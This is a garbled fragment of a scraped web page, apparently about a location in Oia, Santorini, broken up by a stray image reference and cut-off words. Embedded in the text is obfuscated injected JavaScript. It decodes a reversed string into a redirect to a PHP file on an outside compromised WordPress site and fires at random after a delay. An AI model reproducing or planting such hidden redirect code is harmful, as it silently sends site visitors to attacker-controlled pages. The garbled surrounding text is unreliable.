 Parathyro S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Aigaio 1 in Oia, Sandorini, Cyclades Islands